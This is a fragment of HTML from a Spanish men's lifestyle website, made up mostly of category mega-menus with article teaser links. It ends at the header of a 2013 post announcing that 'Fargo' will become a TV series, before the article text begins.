	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Blog" class="entry-crumb" href="https://www.hombremoderno.es/category/blog/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8216;Fargo&#8217; se convertirá en una serie de TV</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-51685" class="post-51685 post type-post status-publish format-standard has-post-thumbnail category-blog" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/blog/">Blog</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8216;Fargo&#8217; se convertirá en una serie de TV</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-05T10:07:29+01:00" >5 agosto, 2013</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-51685">664</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
